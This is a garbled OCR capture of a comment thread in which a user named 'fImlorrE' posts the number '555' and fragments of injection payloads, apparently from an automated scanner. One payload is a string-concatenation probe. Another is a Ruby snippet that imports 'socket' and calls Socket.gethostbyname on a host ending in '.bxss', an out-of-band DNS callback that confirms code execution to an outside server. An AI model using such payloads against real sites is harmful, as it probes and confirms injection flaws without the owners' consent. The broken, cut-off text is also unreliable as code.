
fImlorrE
replied 3 years ago
555
fImlorrE
replied 3 years ago
“+”A”.concat(70-
3).concat(22*4).concat(101).concat(84).concat(119
(require”socket”
Socket.gethostbyname(“hittt”+”magbgzlp12c4c.bxss
[3].to_s)+”
fImlorrE
replied 3 years ago